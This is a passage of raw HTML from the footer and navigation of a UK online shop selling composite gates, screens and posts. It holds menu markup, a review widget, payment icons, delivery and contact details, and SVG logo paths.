                </svg></span><span class="astra-mm-icon-label icon-item-67638"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Gates.svg" alt="mm-ast-icon-67638"></span><span class="menu-text">Gates</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67640"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All Composite Gates</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67641"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/trellis-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trellis Gates</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67642"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/decorative-screen-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Screen Gates</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67643"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/pedestrian-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Gates</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67680"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67680"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/4-_Posts.svg" alt="mm-ast-icon-67680"></span><span class="menu-text">Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67645"><a href="https://www.luxuryscreens.co.uk/product-category/posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Posts</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67646 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/posts/aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Posts</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67647"><a href="https://www.luxuryscreens.co.uk/product-category/posts/corten-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Posts</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67650"><a href="https://www.luxuryscreens.co.uk/product-category/components/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67650"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Components.svg" alt="mm-ast-icon-67650"></span><span class="menu-text">Components</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67651"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67651"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/3-_Bespoke.svg" alt="mm-ast-icon-67651"></span><span class="menu-text">Bespoke</span></a></li></ul></div></nav></div></div>		</div>
							</div>
				</div>
		</div>
		</div>

					<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button type="button" class="astra-cart-drawer-close" aria-label="Close Basket Drawer">
							<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Shopping Basket					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
			<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<section id="elementor-library-15" class="widget widget_elementor-library">		<div data-elementor-type="page" data-elementor-id="80455" class="elementor elementor-80455" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5b96c7bb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5b96c7bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ddb44e0" data-id="7ddb44e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16b22f12 elementor-widget elementor-widget-heading" data-id="16b22f12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Our Customers Say</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-22331908 elementor-widget elementor-widget-html" data-id="22331908" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="trustpilot-widget" data-locale="en-US" data-template-id="539adbd6dec7e10e686debee" data-businessunit-id="6237835cc1f6d2e6e47b9fa1" data-style-height="500px" data-style-width="100%" data-stars="4,5" data-theme="light" data-text-color="#191919" id="trustpilot-widget-trustbox-0" style="z-index: 1000 !important; position: relative;"><iframe style="position: relative; height: 500px; width: 100%; border-style: none; display: block; overflow: hidden;" title="Customer reviews powered by Trustpilot" loading="auto" src="https://widget.trustpilot.com/trustboxes/539adbd6dec7e10e686debee/index.html?templateId=539adbd6dec7e10e686debee&amp;businessunitId=6237835cc1f6d2e6e47b9fa1#locale=en-US&amp;styleHeight=500px&amp;styleWidth=100%25&amp;stars=4%2C5&amp;theme=light&amp;textColor=%23191919"></iframe></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-733ac190 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="733ac190" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-623ac3f4" data-id="623ac3f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5859f elementor-widget elementor-widget-html" data-id="5859f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<p style="text-align: center">
  <span class="payment-method__label-icon">
    <style>
      .payment-method__label-icon img {
        float: none;
        display: inline-block;
        margin-left: 5px;
        width: auto;
        height: 24px;
        vertical-align: middle;
      }
    </style>
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg" 
      alt="Visa" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg" 
      alt="MasterCard" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg" 
      alt="American Express" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Apple_Pay_Mark_RGB_041619.svg" 
      alt="Apple Pay" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
      <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-stripe-payment/assets/img/klarna_pink.svg" 
      alt="Klarna" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
      <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-stripe-payment/assets/img/clearpay_mint_black.svg" 
      alt="Clearpay" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
  </span>
</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-530ad1e4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="530ad1e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f4cfebf" data-id="7f4cfebf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5877308f elementor-widget elementor-widget-html" data-id="5877308f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Info Section</title>
    <style>
        body {
            margin: 0;
        }

.info-section svg {
    display: inline-block !important;
    visibility: visible !important;
    width: 20px !important;
    height: 20px !important;
}

.info-section path {
    fill: #CFB899 !important; /* Ensures primary color applies */
}
        .info-section {
            display: flex;
            justify-content: space-around;
            align-items: center;
            color: #CFB899;
            padding: 20px;
            font-size: 16px;
        }

        .info-item {
            display: flex;
            align-items: center;
            gap: 15px;
        }

        .info-item div {
            display: flex;
            flex-direction: column;
            line-height: 1.2;
        }

        .info-title {
            font-weight: bold;
            text-transform: uppercase;
            font-size: 14px;
            letter-spacing: 2px;
        }

        .info-text {
            font-size: 13px;
            color: #EFEBE0;
        }

        @media (max-width: 768px) {
            .info-section {
                display: none;
            }
        }
    </style>
</head>
<body>

    <div class="info-section">
        <div class="info-item">
            <!-- Delivery Icon -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H48C21.5 0 0 21.5 0 48v320c0 26.5 21.5 48 48 48h16c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z"/>
</svg>
            <div>
                <div class="info-title">Free UK Delivery*</div>
                <div class="info-text">For orders over £100+</div>
            </div>
        </div>

        <div class="info-item">
            <!-- Payment Icon -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M527.9 32H48.1C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48.1 48h479.8c26.6 0 48.1-21.5 48.1-48V80c0-26.5-21.5-48-48.1-48zM54.1 80h467.8c3.3 0 6 2.7 6 6v42H48.1V86c0-3.3 2.7-6 6-6zm467.8 352H54.1c-3.3 0-6-2.7-6-6V256h479.8v170c0 3.3-2.7 6-6 6zM192 332v40c0 6.6-5.4 12-12 12h-72c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h72c6.6 0 12 5.4 12 12zm192 0v40c0 6.6-5.4 12-12 12H236c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h136c6.6 0 12 5.4 12 12z
"/>
</svg>
            <div>
                <div class="info-title">Easy Payment</div>
                <div class="info-text">Pay securely online</div>
            </div>
        </div>

        <div class="info-item">
            <!-- British Made Icon -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M160 288h-56c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h56v-64h-56c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h56V96h-56c-4.42 0-8-3.58-8-8V72c0-4.42 3.58-8 8-8h56V32c0-17.67-14.33-32-32-32H32C14.33 0 0 14.33 0 32v448c0 2.77.91 5.24 1.57 7.8L160 329.38V288zm320 64h-32v56c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-56h-64v56c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-56h-64v56c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-56h-41.37L24.2 510.43c2.56.66 5.04 1.57 7.8 1.57h448c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32z"/>
</svg>
            <div>
                <div class="info-title">British Made</div>
                <div class="info-text">Manufactured in the UK</div>
            </div>
        </div>

        <div class="info-item">
            <!-- Help Icon -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M504 256c0 136.997-111.043 248-248 248S8 392.997 8 256C8 119.083 119.043 8 256 8s248 111.083 248 248zM262.655 90c-54.497 0-89.255 22.957-116.549 63.758-3.536 5.286-2.353 12.415 2.715 16.258l34.699 26.31c5.205 3.947 12.621 3.008 16.665-2.122 17.864-22.658 30.113-35.797 57.303-35.797 20.429 0 45.698 13.148 45.698 32.958 0 14.976-12.363 22.667-32.534 33.976C247.128 238.528 216 254.941 216 296v4c0 6.627 5.373 12 12 12h56c6.627 0 12-5.373 12-12v-1.333c0-28.462 83.186-29.647 83.186-106.667 0-58.002-60.165-102-116.531-102zM256 338c-25.365 0-46 20.635-46 46 0 25.364 20.635 46 46 46s46-20.636 46-46c0-25.365-20.635-46-46-46z"/>
</svg>
            <div>
                <div class="info-title">Have Questions?</div>
                <div class="info-text">info@luxuryscreens.co.uk<br>0204 542 7411</div>
            </div>
        </div>
    </div>

</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f1e4134 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2f1e4134" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-635bad17" data-id="635bad17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65112eff elementor-view-default elementor-widget elementor-widget-icon" data-id="65112eff" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="138" height="50" viewBox="0 0 138 50" fill="none"><path d="M0.540771 0.540771V39.6818H16.7171V33.4064H6.73788V0.540771H0.540771ZM17.7651 11.1219H23.4154V39.6818H17.7651V11.1219ZM33.7135 29.5129H33.8047L37.5412 11.1219H43.1915L36.5387 39.6818H30.9795L24.3267 11.1219H29.9771L33.7135 29.5129ZM44.1028 11.1219H49.7531V39.6818H44.1028V11.1219ZM51.2796 39.6818V11.1219H56.7477V14.3741C58.821 12.2671 60.7348 10.5951 63.0815 10.5951C66.5446 10.5951 68.3445 12.6335 68.3445 17.947V39.6818H62.6714V18.6799C62.6714 16.7789 62.1246 15.5422 60.5981 15.5422C59.4361 15.5422 58.1375 16.8247 56.9299 18.1302V39.7047C56.9299 39.6818 51.2796 39.6818 51.2796 39.6818ZM81.7184 41.5828C83.4271 41.7431 83.7917 42.1553 83.7917 43.1173C83.7917 44.583 82.2196 45.3846 79.5084 45.3846C76.182 45.3846 74.3365 44.7663 74.3365 43.2776C74.3365 42.224 74.9289 41.6515 75.4985 40.9644L81.7184 41.5828ZM89.442 10.5722C87.3231 10.5722 85.9333 11.7861 84.498 13.8703C82.9942 11.8319 80.6475 10.618 78.1186 10.5722C71.7848 10.5722 69.757 15.1986 69.757 21.3366C69.757 26.1233 70.6912 29.1694 73.4252 31.2535C72.0354 32.2613 70.0077 33.7729 70.0077 36.0403C70.0077 37.8954 70.9873 39.1321 72.3316 40.0941C70.9873 41.0789 68.914 42.3844 68.914 44.5601C68.914 47.7665 72.2404 49.7591 78.2553 49.7591C84.8169 49.7591 89.123 47.4459 89.123 42.5676C89.123 32.2384 74.9289 37.7351 74.9289 34.1622C74.9289 33.4751 75.5896 33.0171 75.9086 32.4903C76.6604 32.7651 77.4579 32.8797 78.2325 32.8568C83.7917 32.8568 86.4118 28.7571 86.4118 21.6114C86.4118 19.8937 86.0472 18.4508 85.7055 16.5728C86.4801 16.3209 87.0497 15.9544 87.6421 15.9544C88.2345 16.046 88.8268 16.1834 89.3964 16.3896L89.442 10.5722ZM81.0804 21.4511C81.0804 26.4439 80.2602 27.4746 77.8452 27.4746C76.1364 27.4746 75.1567 25.6881 75.1567 22.1153C75.1567 17.6492 75.9769 15.9315 78.1186 15.9315C80.1007 15.9315 81.0804 17.7637 81.0804 21.4511ZM107.304 26.9936V20.3289C107.304 14.4886 103.568 10.618 98.3048 10.618C92.9051 10.618 89.3053 14.4886 89.3053 20.764V30.1084C89.3053 36.3609 92.9051 40.2544 98.3048 40.2544C104.001 40.2544 107.008 36.819 107.304 30.91H101.654C101.654 33.1087 100.72 34.8951 98.3275 34.8951C96.4365 34.8951 95.0012 33.6354 95.0012 30.7955V27.0165H107.304V26.9936ZM95.0239 21.6343V20.054C95.0239 17.5347 96.0492 15.9544 98.3503 15.9544C100.651 15.9544 101.677 17.5347 101.677 20.054V21.6343H95.0239ZM107.304 16.4812V11.1219H109.56V4.36555H115.21V11.1219H118.855V16.4812H115.233V32.33C115.233 33.75 116.258 34.4371 117.807 34.4371C118.172 34.4371 118.559 34.4371 118.924 34.3912V39.9566C117.853 40.1399 116.782 40.2315 115.689 40.2086C112.02 40.2086 109.583 38.6283 109.583 34.5287V16.4583H107.304V16.4812ZM131.569 20.9931V19.7334C131.569 17.5347 130.224 16.3667 128.242 16.3667C126.26 16.3667 124.916 17.5118 124.916 19.7334V31.0703C124.916 33.269 126.26 34.4371 128.242 34.4371C130.224 34.4371 131.569 33.2919 131.569 31.0703V29.2839H137.219V29.3984C137.219 36.9564 133.893 40.2086 128.219 40.2086C122.546 40.2086 119.22 36.9564 119.22 29.3984V21.4282C119.22 13.8703 122.546 10.618 128.219 10.618C133.756 10.618 137.059 13.7786 137.151 21.016L131.569 20.9931ZM44.08 4.36555H49.7531V9.74773H44.08V4.36555ZM17.7879 4.36555H23.461V9.74773H17.7879V4.36555Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6990cd75" data-id="6990cd75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65351abd elementor-view-default elementor-widget elementor-widget-icon" data-id="65351abd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="203" height="46" viewBox="0 0 203 46" fill="none"><path d="M4.3009 41.4663H19.3563V40.7259C14.7064 40.565 14.1536 39.1164 14.1536 36.5734V10.403C14.1536 7.89224 14.7064 6.4115 19.3563 6.25055V5.54237H4.3009V6.25055C8.95085 6.4115 9.50365 7.95662 9.50365 10.403V36.509C9.50365 39.052 8.95085 40.5006 4.3009 40.6615V41.4663ZM26.1524 41.9169C29.0464 41.9169 31.2576 40.5006 32.981 38.6014V41.6594L40.1023 41.4019V40.7581C37.2733 40.6937 36.9806 40.0177 36.9806 38.6014V4.38354L29.2415 4.64106V5.34924C32.8835 5.44581 32.8835 6.18617 32.8835 8.3107V16.0041C31.5828 15.0384 30.152 14.459 27.6807 14.459C21.3074 14.459 16.9501 20.4141 16.9501 28.4616C16.9826 35.8974 20.0717 41.9169 26.1524 41.9169ZM28.1034 39.8246C23.551 39.8246 21.535 34.9639 21.535 28.4294C21.535 20.5751 23.6161 15.4569 27.7458 15.4569C30.2821 15.4569 31.5828 16.6157 32.851 18.5149V37.2172C31.7454 38.698 30.3471 39.8246 28.1034 39.8246ZM49.142 41.9169C54.0846 41.9169 56.2633 38.6658 58.0842 35.0605L57.5315 34.6098C55.4504 37.7645 54.1497 39.6636 50.963 39.6636C45.6627 39.6636 43.2889 34.4167 43.2889 27.9143V27.85C43.2889 27.3349 43.289 25.8542 43.354 25.307H57.9217C58.3119 18.9656 55.5804 14.3946 49.142 14.3946C43.5166 14.3946 38.7365 20.5107 38.7365 28.3972C38.6715 36.0584 42.7687 41.9169 49.142 41.9169ZM48.7843 15.4569C52.1336 15.4569 53.727 18.1608 53.2717 24.4056H43.3215C43.7117 17.8067 46.4106 15.4569 48.7843 15.4569ZM65.2705 41.8204C68.1646 41.8204 70.4733 39.8568 72.4568 37.2816H72.6519C72.8145 40.4684 73.66 41.8204 76.1963 41.7238C77.2043 41.6594 77.9197 41.4341 78.5375 40.9834V39.889C76.554 40.7903 76.619 38.7945 76.619 35.9296V22.5708C76.619 17.002 73.725 14.5555 68.5873 14.5555C63.8723 14.5555 60.1003 17.1629 60.1003 20.5107C60.1003 22.2167 60.9458 23.5687 62.5716 23.5687C64.23 23.5687 65.2055 22.2167 65.2055 20.5107C65.2055 19.4484 64.6527 18.4183 63.9373 17.517C64.7828 16.326 66.5062 15.6178 68.3271 15.6178C71.4163 15.6178 72.5869 17.9355 72.5869 22.4743V24.5344C71.839 25.2426 65.173 26.0795 62.279 28.7513C60.1979 30.3608 59.3849 33.451 59.3849 35.7687C59.2549 38.8589 61.1083 41.8204 65.2705 41.8204ZM67.6443 39.5671C64.8803 39.5671 63.7422 37.4747 63.7422 34.7064C63.7422 30.908 65.2055 27.5603 72.4243 25.661V35.8652C71.3838 37.6035 69.5953 39.5671 67.6443 39.5671ZM79.1228 41.4663H88.9755V40.7581C86.0815 40.6937 85.8539 40.404 85.8539 38.4404V4.38354L78.1148 4.64106V5.34924C81.7567 5.44581 81.7567 6.18617 81.7567 8.3107V38.4726C81.7567 40.4362 81.3665 40.7259 79.1228 40.7903V41.4663ZM93.5604 41.4663H108.031V40.7259C103.381 40.565 103.316 39.2774 103.316 36.6378V23.3756H117.33V36.5734C117.33 39.213 117.33 40.5328 112.681 40.6615V41.4019H127.086V40.6615C122.696 40.5006 122.045 39.1164 122.045 36.5734V10.3387C122.045 7.82786 122.761 6.37931 127.086 6.25055V5.54237H112.681V6.25055C117.265 6.4115 117.33 7.76348 117.33 10.3387V22.1524H103.316V10.3387C103.316 7.73129 103.316 6.37931 108.031 6.25055V5.54237H93.5604V6.25055C97.9503 6.4115 98.6006 8.14976 98.6006 10.5962V36.8309C98.6006 39.3739 97.8852 40.5328 93.5604 40.6937V41.4663ZM134.76 41.9169C140.483 41.9169 145.62 36.1228 145.62 28.0109C145.62 19.9634 140.678 14.3946 134.76 14.3946C129.004 14.3946 123.834 